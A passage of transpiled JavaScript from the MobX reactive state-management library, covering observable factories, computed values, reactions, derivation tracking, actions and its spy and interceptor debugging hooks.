var shallowDecorator = createDecoratorForEnhancer(shallowEnhancer);
var refDecorator = createDecoratorForEnhancer(referenceEnhancer);
var deepStructDecorator = createDecoratorForEnhancer(deepStructEnhancer);
var refStructDecorator = createDecoratorForEnhancer(refStructEnhancer);
function createObservable(v) {
    if (v === void 0) {
        v = undefined;
    }
    if (typeof arguments[1] === "string") return deepDecorator.apply(null, arguments);
    invariant(arguments.length <= 1, getMessage("m021"));
    invariant(!isModifierDescriptor(v), getMessage("m020"));
    if (isObservable(v)) return v;
    var res = deepEnhancer(v, undefined, undefined);
    if (res !== v) return res;
    return observable.box(v);
}
var IObservableFactories = function () {
    function IObservableFactories() {}
    IObservableFactories.prototype.box = function (value, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("box");
        return new ObservableValue(value, deepEnhancer, name);
    };
    IObservableFactories.prototype.shallowBox = function (value, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("shallowBox");
        return new ObservableValue(value, referenceEnhancer, name);
    };
    IObservableFactories.prototype.array = function (initialValues, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("array");
        return new ObservableArray(initialValues, deepEnhancer, name);
    };
    IObservableFactories.prototype.shallowArray = function (initialValues, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("shallowArray");
        return new ObservableArray(initialValues, referenceEnhancer, name);
    };
    IObservableFactories.prototype.map = function (initialValues, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("map");
        return new ObservableMap(initialValues, deepEnhancer, name);
    };
    IObservableFactories.prototype.shallowMap = function (initialValues, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("shallowMap");
        return new ObservableMap(initialValues, referenceEnhancer, name);
    };
    IObservableFactories.prototype.object = function (props, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("object");
        var res = {};
        asObservableObject(res, name);
        extendObservable(res, props);
        return res;
    };
    IObservableFactories.prototype.shallowObject = function (props, name) {
        if (arguments.length > 2) incorrectlyUsedAsDecorator("shallowObject");
        var res = {};
        asObservableObject(res, name);
        extendShallowObservable(res, props);
        return res;
    };
    IObservableFactories.prototype.ref = function () {
        if (arguments.length < 2) {
            return createModifierDescriptor(referenceEnhancer, arguments[0]);
        } else {
            return refDecorator.apply(null, arguments);
        }
    };
    IObservableFactories.prototype.shallow = function () {
        if (arguments.length < 2) {
            return createModifierDescriptor(shallowEnhancer, arguments[0]);
        } else {
            return shallowDecorator.apply(null, arguments);
        }
    };
    IObservableFactories.prototype.deep = function () {
        if (arguments.length < 2) {
            return createModifierDescriptor(deepEnhancer, arguments[0]);
        } else {
            return deepDecorator.apply(null, arguments);
        }
    };
    IObservableFactories.prototype.struct = function () {
        if (arguments.length < 2) {
            return createModifierDescriptor(deepStructEnhancer, arguments[0]);
        } else {
            return deepStructDecorator.apply(null, arguments);
        }
    };
    return IObservableFactories;
}();
exports.IObservableFactories = IObservableFactories;
var observable = createObservable;
exports.observable = observable;
Object.keys(IObservableFactories.prototype).forEach(function (key) {
    return observable[key] = IObservableFactories.prototype[key];
});
observable.deep.struct = observable.struct;
observable.ref.struct = function () {
    if (arguments.length < 2) {
        return createModifierDescriptor(refStructEnhancer, arguments[0]);
    } else {
        return refStructDecorator.apply(null, arguments);
    }
};
function incorrectlyUsedAsDecorator(methodName) {
    fail("Expected one or two arguments to observable." + methodName + ". Did you accidentally try to use observable." + methodName + " as decorator?");
}
function createDecoratorForEnhancer(enhancer) {
    invariant(!!enhancer, ":(");
    return createClassPropertyDecorator(function (target, name, baseValue, _, baseDescriptor) {
        assertPropertyConfigurable(target, name);
        invariant(!baseDescriptor || !baseDescriptor.get, getMessage("m022"));
        var adm = asObservableObject(target, undefined);
        defineObservableProperty(adm, name, baseValue, enhancer);
    }, function (name) {
        var observable = this.$mobx.values[name];
        if (observable === undefined) return undefined;
        return observable.get();
    }, function (name, value) {
        setPropertyValue(this, name, value);
    }, true, false);
}
function observe(thing, propOrCb, cbOrFire, fireImmediately) {
    if (typeof cbOrFire === "function") return observeObservableProperty(thing, propOrCb, cbOrFire, fireImmediately);else return observeObservable(thing, propOrCb, cbOrFire);
}
exports.observe = observe;
function observeObservable(thing, listener, fireImmediately) {
    return getAdministration(thing).observe(listener, fireImmediately);
}
function observeObservableProperty(thing, property, listener, fireImmediately) {
    return getAdministration(thing, property).observe(listener, fireImmediately);
}
function toJS(source, detectCycles, __alreadySeen) {
    if (detectCycles === void 0) {
        detectCycles = true;
    }
    if (__alreadySeen === void 0) {
        __alreadySeen = [];
    }
    function cache(value) {
        if (detectCycles) __alreadySeen.push([source, value]);
        return value;
    }
    if (isObservable(source)) {
        if (detectCycles && __alreadySeen === null) __alreadySeen = [];
        if (detectCycles && source !== null && (typeof source === "undefined" ? "undefined" : _typeof(source)) === "object") {
            for (var i = 0, l = __alreadySeen.length; i < l; i++) {
                if (__alreadySeen[i][0] === source) return __alreadySeen[i][1];
            }
        }
        if (isObservableArray(source)) {
            var res = cache([]);
            var toAdd = source.map(function (value) {
                return toJS(value, detectCycles, __alreadySeen);
            });
            res.length = toAdd.length;
            for (var i = 0, l = toAdd.length; i < l; i++) {
                res[i] = toAdd[i];
            }return res;
        }
        if (isObservableObject(source)) {
            var res = cache({});
            for (var key in source) {
                res[key] = toJS(source[key], detectCycles, __alreadySeen);
            }return res;
        }
        if (isObservableMap(source)) {
            var res_1 = cache({});
            source.forEach(function (value, key) {
                return res_1[key] = toJS(value, detectCycles, __alreadySeen);
            });
            return res_1;
        }
        if (isObservableValue(source)) return toJS(source.get(), detectCycles, __alreadySeen);
    }
    return source;
}
exports.toJS = toJS;
function transaction(action, thisArg) {
    if (thisArg === void 0) {
        thisArg = undefined;
    }
    deprecated(getMessage("m023"));
    return runInTransaction.apply(undefined, arguments);
}
exports.transaction = transaction;
function runInTransaction(action, thisArg) {
    if (thisArg === void 0) {
        thisArg = undefined;
    }
    return executeAction("", action);
}
function log(msg) {
    console.log(msg);
    return msg;
}
function whyRun(thing, prop) {
    switch (arguments.length) {
        case 0:
            thing = globalState.trackingDerivation;
            if (!thing) return log(getMessage("m024"));
            break;
        case 2:
            thing = getAtom(thing, prop);
            break;
    }
    thing = getAtom(thing);
    if (isComputedValue(thing)) return log(thing.whyRun());else if (isReaction(thing)) return log(thing.whyRun());
    return fail(getMessage("m025"));
}
exports.whyRun = whyRun;
function createAction(actionName, fn) {
    invariant(typeof fn === "function", getMessage("m026"));
    invariant(typeof actionName === "string" && actionName.length > 0, "actions should have valid names, got: '" + actionName + "'");
    var res = function res() {
        return executeAction(actionName, fn, this, arguments);
    };
    res.originalFn = fn;
    res.isMobxAction = true;
    return res;
}
function executeAction(actionName, fn, scope, args) {
    var runInfo = startAction(actionName, fn, scope, args);
    try {
        return fn.apply(scope, args);
    } finally {
        endAction(runInfo);
    }
}
function startAction(actionName, fn, scope, args) {
    var notifySpy = isSpyEnabled() && !!actionName;
    var startTime = 0;
    if (notifySpy) {
        startTime = Date.now();
        var l = args && args.length || 0;
        var flattendArgs = new Array(l);
        if (l > 0) for (var i = 0; i < l; i++) {
            flattendArgs[i] = args[i];
        }spyReportStart({
            type: "action",
            name: actionName,
            fn: fn,
            object: scope,
            arguments: flattendArgs
        });
    }
    var prevDerivation = untrackedStart();
    startBatch();
    var prevAllowStateChanges = allowStateChangesStart(true);
    return {
        prevDerivation: prevDerivation,
        prevAllowStateChanges: prevAllowStateChanges,
        notifySpy: notifySpy,
        startTime: startTime
    };
}
function endAction(runInfo) {
    allowStateChangesEnd(runInfo.prevAllowStateChanges);
    endBatch();
    untrackedEnd(runInfo.prevDerivation);
    if (runInfo.notifySpy) spyReportEnd({ time: Date.now() - runInfo.startTime });
}
function useStrict(strict) {
    invariant(globalState.trackingDerivation === null, getMessage("m028"));
    globalState.strictMode = strict;
    globalState.allowStateChanges = !strict;
}
exports.useStrict = useStrict;
function isStrictModeEnabled() {
    return globalState.strictMode;
}
exports.isStrictModeEnabled = isStrictModeEnabled;
function allowStateChanges(allowStateChanges, func) {
    var prev = allowStateChangesStart(allowStateChanges);
    var res;
    try {
        res = func();
    } finally {
        allowStateChangesEnd(prev);
    }
    return res;
}
function allowStateChangesStart(allowStateChanges) {
    var prev = globalState.allowStateChanges;
    globalState.allowStateChanges = allowStateChanges;
    return prev;
}
function allowStateChangesEnd(prev) {
    globalState.allowStateChanges = prev;
}
var BaseAtom = function () {
    function BaseAtom(name) {
        if (name === void 0) {
            name = "Atom@" + getNextId();
        }
        this.name = name;
        this.isPendingUnobservation = true;
        this.observers = [];
        this.observersIndexes = {};
        this.diffValue = 0;
        this.lastAccessedBy = 0;
        this.lowestObserverState = IDerivationState.NOT_TRACKING;
    }
    BaseAtom.prototype.onBecomeUnobserved = function () {};
    BaseAtom.prototype.reportObserved = function () {
        reportObserved(this);
    };
    BaseAtom.prototype.reportChanged = function () {
        startBatch();
        propagateChanged(this);
        endBatch();
    };
    BaseAtom.prototype.toString = function () {
        return this.name;
    };
    return BaseAtom;
}();
exports.BaseAtom = BaseAtom;
var Atom = function (_super) {
    __extends(Atom, _super);
    function Atom(name, onBecomeObservedHandler, onBecomeUnobservedHandler) {
        if (name === void 0) {
            name = "Atom@" + getNextId();
        }
        if (onBecomeObservedHandler === void 0) {
            onBecomeObservedHandler = noop;
        }
        if (onBecomeUnobservedHandler === void 0) {
            onBecomeUnobservedHandler = noop;
        }
        var _this = _super.call(this, name) || this;
        _this.name = name;
        _this.onBecomeObservedHandler = onBecomeObservedHandler;
        _this.onBecomeUnobservedHandler = onBecomeUnobservedHandler;
        _this.isPendingUnobservation = false;
        _this.isBeingTracked = false;
        return _this;
    }
    Atom.prototype.reportObserved = function () {
        startBatch();
        _super.prototype.reportObserved.call(this);
        if (!this.isBeingTracked) {
            this.isBeingTracked = true;
            this.onBecomeObservedHandler();
        }
        endBatch();
        return !!globalState.trackingDerivation;
    };
    Atom.prototype.onBecomeUnobserved = function () {
        this.isBeingTracked = false;
        this.onBecomeUnobservedHandler();
    };
    return Atom;
}(BaseAtom);
exports.Atom = Atom;
var isAtom = createInstanceofPredicate("Atom", BaseAtom);
var ComputedValue = function () {
    function ComputedValue(derivation, scope, compareStructural, name, setter) {
        this.derivation = derivation;
        this.scope = scope;
        this.compareStructural = compareStructural;
        this.dependenciesState = IDerivationState.NOT_TRACKING;
        this.observing = [];
        this.newObserving = null;
        this.isPendingUnobservation = false;
        this.observers = [];
        this.observersIndexes = {};
        this.diffValue = 0;
        this.runId = 0;
        this.lastAccessedBy = 0;
        this.lowestObserverState = IDerivationState.UP_TO_DATE;
        this.unboundDepsCount = 0;
        this.__mapid = "#" + getNextId();
        this.value = undefined;
        this.isComputing = false;
        this.isRunningSetter = false;
        this.name = name || "ComputedValue@" + getNextId();
        if (setter) this.setter = createAction(name + "-setter", setter);
    }
    ComputedValue.prototype.onBecomeStale = function () {
        propagateMaybeChanged(this);
    };
    ComputedValue.prototype.onBecomeUnobserved = function () {
        invariant(this.dependenciesState !== IDerivationState.NOT_TRACKING, getMessage("m029"));
        clearObserving(this);
        this.value = undefined;
    };
    ComputedValue.prototype.get = function () {
        invariant(!this.isComputing, "Cycle detected in computation " + this.name, this.derivation);
        if (globalState.inBatch === 0) {
            startBatch();
            if (shouldCompute(this)) this.value = this.computeValue(false);
            endBatch();
        } else {
            reportObserved(this);
            if (shouldCompute(this)) if (this.trackAndCompute()) propagateChangeConfirmed(this);
        }
        var result = this.value;
        if (isCaughtException(result)) throw result.cause;
        return result;
    };
    ComputedValue.prototype.peek = function () {
        var res = this.computeValue(false);
        if (isCaughtException(res)) throw res.cause;
        return res;
    };
    ComputedValue.prototype.set = function (value) {
        if (this.setter) {
            invariant(!this.isRunningSetter, "The setter of computed value '" + this.name + "' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?");
            this.isRunningSetter = true;
            try {
                this.setter.call(this.scope, value);
            } finally {
                this.isRunningSetter = false;
            }
        } else invariant(false, "[ComputedValue '" + this.name + "'] It is not possible to assign a new value to a computed value.");
    };
    ComputedValue.prototype.trackAndCompute = function () {
        if (isSpyEnabled()) {
            spyReport({
                object: this.scope,
                type: "compute",
                fn: this.derivation
            });
        }
        var oldValue = this.value;
        var newValue = this.value = this.computeValue(true);
        return isCaughtException(newValue) || valueDidChange(this.compareStructural, newValue, oldValue);
    };
    ComputedValue.prototype.computeValue = function (track) {
        this.isComputing = true;
        globalState.computationDepth++;
        var res;
        if (track) {
            res = trackDerivedFunction(this, this.derivation, this.scope);
        } else {
            try {
                res = this.derivation.call(this.scope);
            } catch (e) {
                res = new CaughtException(e);
            }
        }
        globalState.computationDepth--;
        this.isComputing = false;
        return res;
    };
    ;
    ComputedValue.prototype.observe = function (listener, fireImmediately) {
        var _this = this;
        var firstTime = true;
        var prevValue = undefined;
        return autorun(function () {
            var newValue = _this.get();
            if (!firstTime || fireImmediately) {
                var prevU = untrackedStart();
                listener({
                    type: "update",
                    object: _this,
                    newValue: newValue,
                    oldValue: prevValue
                });
                untrackedEnd(prevU);
            }
            firstTime = false;
            prevValue = newValue;
        });
    };
    ComputedValue.prototype.toJSON = function () {
        return this.get();
    };
    ComputedValue.prototype.toString = function () {
        return this.name + "[" + this.derivation.toString() + "]";
    };
    ComputedValue.prototype.valueOf = function () {
        return toPrimitive(this.get());
    };
    ;
    ComputedValue.prototype.whyRun = function () {
        var isTracking = Boolean(globalState.trackingDerivation);
        var observing = unique(this.isComputing ? this.newObserving : this.observing).map(function (dep) {
            return dep.name;
        });
        var observers = unique(getObservers(this).map(function (dep) {
            return dep.name;
        }));
        return "\nWhyRun? computation '" + this.name + "':\n * Running because: " + (isTracking ? "[active] the value of this computation is needed by a reaction" : this.isComputing ? "[get] The value of this computed was requested outside a reaction" : "[idle] not running at the moment") + "\n" + (this.dependenciesState === IDerivationState.NOT_TRACKING ? getMessage("m032") : " * This computation will re-run if any of the following observables changes:\n    " + joinStrings(observing) + "\n    " + (this.isComputing && isTracking ? " (... or any observable accessed during the remainder of the current run)" : "") + "\n\t" + getMessage("m038") + "\n\n  * If the outcome of this computation changes, the following observers will be re-run:\n    " + joinStrings(observers) + "\n");
    };
    return ComputedValue;
}();
ComputedValue.prototype[primitiveSymbol()] = ComputedValue.prototype.valueOf;
var isComputedValue = createInstanceofPredicate("ComputedValue", ComputedValue);
var IDerivationState;
(function (IDerivationState) {
    IDerivationState[IDerivationState["NOT_TRACKING"] = -1] = "NOT_TRACKING";
    IDerivationState[IDerivationState["UP_TO_DATE"] = 0] = "UP_TO_DATE";
    IDerivationState[IDerivationState["POSSIBLY_STALE"] = 1] = "POSSIBLY_STALE";
    IDerivationState[IDerivationState["STALE"] = 2] = "STALE";
})(IDerivationState || (IDerivationState = {}));
exports.IDerivationState = IDerivationState;
var CaughtException = function () {
    function CaughtException(cause) {
        this.cause = cause;
    }
    return CaughtException;
}();
function isCaughtException(e) {
    return e instanceof CaughtException;
}
function shouldCompute(derivation) {
    switch (derivation.dependenciesState) {
        case IDerivationState.UP_TO_DATE:
            return false;
        case IDerivationState.NOT_TRACKING:
        case IDerivationState.STALE:
            return true;
        case IDerivationState.POSSIBLY_STALE:
            {
                var prevUntracked = untrackedStart();
                var obs = derivation.observing,
                    l = obs.length;
                for (var i = 0; i < l; i++) {
                    var obj = obs[i];
                    if (isComputedValue(obj)) {
                        try {
                            obj.get();
                        } catch (e) {
                            untrackedEnd(prevUntracked);
                            return true;
                        }
                        if (derivation.dependenciesState === IDerivationState.STALE) {
                            untrackedEnd(prevUntracked);
                            return true;
                        }
                    }
                }
                changeDependenciesStateTo0(derivation);
                untrackedEnd(prevUntracked);
                return false;
            }
    }
}
function isComputingDerivation() {
    return globalState.trackingDerivation !== null;
}
function checkIfStateModificationsAreAllowed(atom) {
    var hasObservers = atom.observers.length > 0;
    if (globalState.computationDepth > 0 && hasObservers) fail(getMessage("m031") + atom.name);
    if (!globalState.allowStateChanges && hasObservers) fail(getMessage(globalState.strictMode ? "m030a" : "m030b") + atom.name);
}
function trackDerivedFunction(derivation, f, context) {
    changeDependenciesStateTo0(derivation);
    derivation.newObserving = new Array(derivation.observing.length + 100);
    derivation.unboundDepsCount = 0;
    derivation.runId = ++globalState.runId;
    var prevTracking = globalState.trackingDerivation;
    globalState.trackingDerivation = derivation;
    var result;
    try {
        result = f.call(context);
    } catch (e) {
        result = new CaughtException(e);
    }
    globalState.trackingDerivation = prevTracking;
    bindDependencies(derivation);
    return result;
}
function bindDependencies(derivation) {
    var prevObserving = derivation.observing;
    var observing = derivation.observing = derivation.newObserving;
    derivation.newObserving = null;
    var i0 = 0,
        l = derivation.unboundDepsCount;
    for (var i = 0; i < l; i++) {
        var dep = observing[i];
        if (dep.diffValue === 0) {
            dep.diffValue = 1;
            if (i0 !== i) observing[i0] = dep;
            i0++;
        }
    }
    observing.length = i0;
    l = prevObserving.length;
    while (l--) {
        var dep = prevObserving[l];
        if (dep.diffValue === 0) {
            removeObserver(dep, derivation);
        }
        dep.diffValue = 0;
    }
    while (i0--) {
        var dep = observing[i0];
        if (dep.diffValue === 1) {
            dep.diffValue = 0;
            addObserver(dep, derivation);
        }
    }
}
function clearObserving(derivation) {
    var obs = derivation.observing;
    var i = obs.length;
    while (i--) {
        removeObserver(obs[i], derivation);
    }derivation.dependenciesState = IDerivationState.NOT_TRACKING;
    obs.length = 0;
}
function untracked(action) {
    var prev = untrackedStart();
    var res = action();
    untrackedEnd(prev);
    return res;
}
exports.untracked = untracked;
function untrackedStart() {
    var prev = globalState.trackingDerivation;
    globalState.trackingDerivation = null;
    return prev;
}
function untrackedEnd(prev) {
    globalState.trackingDerivation = prev;
}
function changeDependenciesStateTo0(derivation) {
    if (derivation.dependenciesState === IDerivationState.UP_TO_DATE) return;
    derivation.dependenciesState = IDerivationState.UP_TO_DATE;
    var obs = derivation.observing;
    var i = obs.length;
    while (i--) {
        obs[i].lowestObserverState = IDerivationState.UP_TO_DATE;
    }
}
var persistentKeys = ["mobxGuid", "resetId", "spyListeners", "strictMode", "runId"];
var MobXGlobals = function () {
    function MobXGlobals() {
        this.version = 5;
        this.trackingDerivation = null;
        this.computationDepth = 0;
        this.runId = 0;
        this.mobxGuid = 0;
        this.inBatch = 0;
        this.pendingUnobservations = [];
        this.pendingReactions = [];
        this.isRunningReactions = false;
        this.allowStateChanges = true;
        this.strictMode = false;
        this.resetId = 0;
        this.spyListeners = [];
        this.globalReactionErrorHandlers = [];
    }
    return MobXGlobals;
}();
var globalState = new MobXGlobals();
function shareGlobalState() {
    var global = getGlobal();
    var ownState = globalState;
    if (global.__mobservableTrackingStack || global.__mobservableViewStack) throw new Error("[mobx] An incompatible version of mobservable is already loaded.");
    if (global.__mobxGlobal && global.__mobxGlobal.version !== ownState.version) throw new Error("[mobx] An incompatible version of mobx is already loaded.");
    if (global.__mobxGlobal) globalState = global.__mobxGlobal;else global.__mobxGlobal = ownState;
}
function getGlobalState() {
    return globalState;
}
function registerGlobals() {}
function resetGlobalState() {
    globalState.resetId++;
    var defaultGlobals = new MobXGlobals();
    for (var key in defaultGlobals) {
        if (persistentKeys.indexOf(key) === -1) globalState[key] = defaultGlobals[key];
    }globalState.allowStateChanges = !globalState.strictMode;
}
function hasObservers(observable) {
    return observable.observers && observable.observers.length > 0;
}
function getObservers(observable) {
    return observable.observers;
}
function invariantObservers(observable) {
    var list = observable.observers;
    var map = observable.observersIndexes;
    var l = list.length;
    for (var i = 0; i < l; i++) {
        var id = list[i].__mapid;
        if (i) {
            invariant(map[id] === i, "INTERNAL ERROR maps derivation.__mapid to index in list");
        } else {
            invariant(!(id in map), "INTERNAL ERROR observer on index 0 shouldnt be held in map.");
        }
    }
    invariant(list.length === 0 || Object.keys(map).length === list.length - 1, "INTERNAL ERROR there is no junk in map");
}
function addObserver(observable, node) {
    var l = observable.observers.length;
    if (l) {
        observable.observersIndexes[node.__mapid] = l;
    }
    observable.observers[l] = node;
    if (observable.lowestObserverState > node.dependenciesState) observable.lowestObserverState = node.dependenciesState;
}
function removeObserver(observable, node) {
    if (observable.observers.length === 1) {
        observable.observers.length = 0;
        queueForUnobservation(observable);
    } else {
        var list = observable.observers;
        var map_1 = observable.observersIndexes;
        var filler = list.pop();
        if (filler !== node) {
            var index = map_1[node.__mapid] || 0;
            if (index) {
                map_1[filler.__mapid] = index;
            } else {
                delete map_1[filler.__mapid];
            }
            list[index] = filler;
        }
        delete map_1[node.__mapid];
    }
}
function queueForUnobservation(observable) {
    if (!observable.isPendingUnobservation) {
        observable.isPendingUnobservation = true;
        globalState.pendingUnobservations.push(observable);
    }
}
function startBatch() {
    globalState.inBatch++;
}
function endBatch() {
    if (--globalState.inBatch === 0) {
        runReactions();
        var list = globalState.pendingUnobservations;
        for (var i = 0; i < list.length; i++) {
            var observable_1 = list[i];
            observable_1.isPendingUnobservation = false;
            if (observable_1.observers.length === 0) {
                observable_1.onBecomeUnobserved();
            }
        }
        globalState.pendingUnobservations = [];
    }
}
function reportObserved(observable) {
    var derivation = globalState.trackingDerivation;
    if (derivation !== null) {
        if (derivation.runId !== observable.lastAccessedBy) {
            observable.lastAccessedBy = derivation.runId;
            derivation.newObserving[derivation.unboundDepsCount++] = observable;
        }
    } else if (observable.observers.length === 0) {
        queueForUnobservation(observable);
    }
}
function invariantLOS(observable, msg) {
    var min = getObservers(observable).reduce(function (a, b) {
        return Math.min(a, b.dependenciesState);
    }, 2);
    if (min >= observable.lowestObserverState) return;
    throw new Error("lowestObserverState is wrong for " + msg + " because " + min + " < " + observable.lowestObserverState);
}
function propagateChanged(observable) {
    if (observable.lowestObserverState === IDerivationState.STALE) return;
    observable.lowestObserverState = IDerivationState.STALE;
    var observers = observable.observers;
    var i = observers.length;
    while (i--) {
        var d = observers[i];
        if (d.dependenciesState === IDerivationState.UP_TO_DATE) d.onBecomeStale();
        d.dependenciesState = IDerivationState.STALE;
    }
}
function propagateChangeConfirmed(observable) {
    if (observable.lowestObserverState === IDerivationState.STALE) return;
    observable.lowestObserverState = IDerivationState.STALE;
    var observers = observable.observers;
    var i = observers.length;
    while (i--) {
        var d = observers[i];
        if (d.dependenciesState === IDerivationState.POSSIBLY_STALE) d.dependenciesState = IDerivationState.STALE;else if (d.dependenciesState === IDerivationState.UP_TO_DATE) observable.lowestObserverState = IDerivationState.UP_TO_DATE;
    }
}
function propagateMaybeChanged(observable) {
    if (observable.lowestObserverState !== IDerivationState.UP_TO_DATE) return;
    observable.lowestObserverState = IDerivationState.POSSIBLY_STALE;
    var observers = observable.observers;
    var i = observers.length;
    while (i--) {
        var d = observers[i];
        if (d.dependenciesState === IDerivationState.UP_TO_DATE) {
            d.dependenciesState = IDerivationState.POSSIBLY_STALE;
            d.onBecomeStale();
        }
    }
}
var Reaction = function () {
    function Reaction(name, onInvalidate) {
        if (name === void 0) {
            name = "Reaction@" + getNextId();
        }
        this.name = name;
        this.onInvalidate = onInvalidate;
        this.observing = [];
        this.newObserving = [];
        this.dependenciesState = IDerivationState.NOT_TRACKING;
        this.diffValue = 0;
        this.runId = 0;
        this.unboundDepsCount = 0;
        this.__mapid = "#" + getNextId();
        this.isDisposed = false;
        this._isScheduled = false;
        this._isTrackPending = false;
        this._isRunning = false;
    }
    Reaction.prototype.onBecomeStale = function () {
        this.schedule();
    };
    Reaction.prototype.schedule = function () {
        if (!this._isScheduled) {
            this._isScheduled = true;
            globalState.pendingReactions.push(this);
            runReactions();
        }
    };
    Reaction.prototype.isScheduled = function () {
        return this._isScheduled;
    };
    Reaction.prototype.runReaction = function () {
        if (!this.isDisposed) {
            startBatch();
            this._isScheduled = false;
            if (shouldCompute(this)) {
                this._isTrackPending = true;
                this.onInvalidate();
                if (this._isTrackPending && isSpyEnabled()) {
                    spyReport({
                        object: this,
                        type: "scheduled-reaction"
                    });
                }
            }
            endBatch();
        }
    };
    Reaction.prototype.track = function (fn) {
        startBatch();
        var notify = isSpyEnabled();
        var startTime;
        if (notify) {
            startTime = Date.now();
            spyReportStart({
                object: this,
                type: "reaction",
                fn: fn
            });
        }
        this._isRunning = true;
        var result = trackDerivedFunction(this, fn, undefined);
        this._isRunning = false;
        this._isTrackPending = false;
        if (this.isDisposed) {
            clearObserving(this);
        }
        if (isCaughtException(result)) this.reportExceptionInDerivation(result.cause);
        if (notify) {
            spyReportEnd({
                time: Date.now() - startTime
            });
        }
        endBatch();
    };
    Reaction.prototype.reportExceptionInDerivation = function (error) {
        var _this = this;
        if (this.errorHandler) {
            this.errorHandler(error, this);
            return;
        }
        var message = "[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '" + this;
        var messageToUser = getMessage("m037");
        console.error(message || messageToUser, error);
        if (isSpyEnabled()) {
            spyReport({
                type: "error",
                message: message,
                error: error,
                object: this
            });
        }
        globalState.globalReactionErrorHandlers.forEach(function (f) {
            return f(error, _this);
        });
    };
    Reaction.prototype.dispose = function () {
        if (!this.isDisposed) {
            this.isDisposed = true;
            if (!this._isRunning) {
                startBatch();
                clearObserving(this);
                endBatch();
            }
        }
    };
    Reaction.prototype.getDisposer = function () {
        var r = this.dispose.bind(this);
        r.$mobx = this;
        r.onError = registerErrorHandler;
        return r;
    };
    Reaction.prototype.toString = function () {
        return "Reaction[" + this.name + "]";
    };
    Reaction.prototype.whyRun = function () {
        var observing = unique(this._isRunning ? this.newObserving : this.observing).map(function (dep) {
            return dep.name;
        });
        return "\nWhyRun? reaction '" + this.name + "':\n * Status: [" + (this.isDisposed ? "stopped" : this._isRunning ? "running" : this.isScheduled() ? "scheduled" : "idle") + "]\n * This reaction will re-run if any of the following observables changes:\n    " + joinStrings(observing) + "\n    " + (this._isRunning ? " (... or any observable accessed during the remainder of the current run)" : "") + "\n\t" + getMessage("m038") + "\n";
    };
    return Reaction;
}();
exports.Reaction = Reaction;
function registerErrorHandler(handler) {
    invariant(this && this.$mobx && isReaction(this.$mobx), "Invalid `this`");
    invariant(!this.$mobx.errorHandler, "Only one onErrorHandler can be registered");
    this.$mobx.errorHandler = handler;
}
function onReactionError(handler) {
    globalState.globalReactionErrorHandlers.push(handler);
    return function () {
        var idx = globalState.globalReactionErrorHandlers.indexOf(handler);
        if (idx >= 0) globalState.globalReactionErrorHandlers.splice(idx, 1);
    };
}
var MAX_REACTION_ITERATIONS = 100;
var reactionScheduler = function reactionScheduler(f) {
    return f();
};
function runReactions() {
    if (globalState.inBatch > 0 || globalState.isRunningReactions) return;
    reactionScheduler(runReactionsHelper);
}
function runReactionsHelper() {
    globalState.isRunningReactions = true;
    var allReactions = globalState.pendingReactions;
    var iterations = 0;
    while (allReactions.length > 0) {
        if (++iterations === MAX_REACTION_ITERATIONS) {
            console.error("Reaction doesn't converge to a stable state after " + MAX_REACTION_ITERATIONS + " iterations." + (" Probably there is a cycle in the reactive function: " + allReactions[0]));
            allReactions.splice(0);
        }
        var remainingReactions = allReactions.splice(0);
        for (var i = 0, l = remainingReactions.length; i < l; i++) {
            remainingReactions[i].runReaction();
        }
    }
    globalState.isRunningReactions = false;
}
var isReaction = createInstanceofPredicate("Reaction", Reaction);
function setReactionScheduler(fn) {
    var baseScheduler = reactionScheduler;
    reactionScheduler = function reactionScheduler(f) {
        return fn(function () {
            return baseScheduler(f);
        });
    };
}
function isSpyEnabled() {
    return !!globalState.spyListeners.length;
}
function spyReport(event) {
    if (!globalState.spyListeners.length) return;
    var listeners = globalState.spyListeners;
    for (var i = 0, l = listeners.length; i < l; i++) {
        listeners[i](event);
    }
}
function spyReportStart(event) {
    var change = objectAssign({}, event, { spyReportStart: true });
    spyReport(change);
}
var END_EVENT = { spyReportEnd: true };
function spyReportEnd(change) {
    if (change) spyReport(objectAssign({}, change, END_EVENT));else spyReport(END_EVENT);
}
function spy(listener) {
    globalState.spyListeners.push(listener);
    return once(function () {
        var idx = globalState.spyListeners.indexOf(listener);
        if (idx !== -1) globalState.spyListeners.splice(idx, 1);
    });
}
exports.spy = spy;
function hasInterceptors(interceptable) {
    return interceptable.interceptors && interceptable.interceptors.length > 0;
}
function registerInterceptor(interceptable, handler) {
    var interceptors = interceptable.interceptors || (interceptable.interceptors = []);
    interceptors.push(handler);
    return once(function () {
        var idx = interceptors.indexOf(handler);
        if (idx !== -1) interceptors.splice(idx, 1);
    });
}
function interceptChange(interceptable, change) {
    var prevU = untrackedStart();
    try {
        var interceptors = interceptable.interceptors;
        if (interceptors) for (var i = 0, l = interceptors.length; i < l; i++) {
            change = interceptors[i](change);
            invariant(!change || change.type, "Intercept handlers should return nothing or a change object");
            if (!change) break;
        }
        return change;
    } finally {
        untrackedEnd(prevU);
    }
}
function hasListeners(listenable) {
    return listenable.changeListeners && listenable.changeListeners.length > 0;
}
function registerListener(listenable, handler) {
    var listeners = listenable.changeListeners || (listenable.changeListeners = []);
    listeners.push(handler);
    return once(function () {
        var idx = listeners.indexOf(handler);
        if (idx !== -1) listeners.splice(idx, 1);
    });
}
function notifyListeners(listenable, change) {
    var prevU = untrackedStart();
    var listeners = listenable.changeListeners;
    if (!listeners) return;
    listeners = listeners.slice();
    for (var i = 0, l = listeners.length; i < l; i++) {
        listeners[i](change);
    }
    untrackedEnd(prevU);
}
function asReference(value) {
    deprecated("asReference is deprecated, use observable.ref instead");
    return observable.ref(value);
}
exports.asReference = asReference;
function asStructure(value) {
    deprecated("asStructure is deprecated. Use observable.struct, computed.struct or reaction options instead.");
    return observable.struct(value);
}
exports.asStructure = asStructure;
function asFlat(value) {
    deprecated("asFlat is deprecated, use observable.shallow instead");
    return observable.shallow(value);
}
exports.asFlat = asFlat;
function asMap(data) {
    deprecated("asMap is deprecated, use observable.map or observable.shallowMap instead");
    return observable.map(data || {});
}
exports.asMap = asMap;
function isModifierDescriptor(thing) {
